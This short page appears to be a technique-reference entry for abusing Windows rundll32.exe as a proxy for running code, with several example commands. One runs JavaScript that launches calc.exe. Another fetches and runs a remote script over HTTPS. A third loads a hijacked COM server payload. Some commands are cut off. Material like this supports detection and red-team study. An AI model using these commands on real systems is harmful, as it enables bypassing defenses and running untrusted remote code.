 Use Rundll32.exe to execute a JavaScript script that runs calc.exe and then kills the
Rundll32.exe process that was started.
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WScript
• Usecase: Proxy execution
• Privileges required: User
• OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Use Rundll32.exe to execute a JavaScript script that calls a remote JavaScript script.
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https://raw.
• Usecase: Execute code from Internet
• Privileges required: User
• OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Use Rundll32.exe to load a registered or hijacked COM Server payload. Also works with ProgID.
rundll32.exe -sta {CLSID}
• Usecase: Execute a DLL/EXE COM server payload or ScriptletURL code.
• Privileges required: User
• OS: Windows 10 (and likely previous versions)
安全小飞侠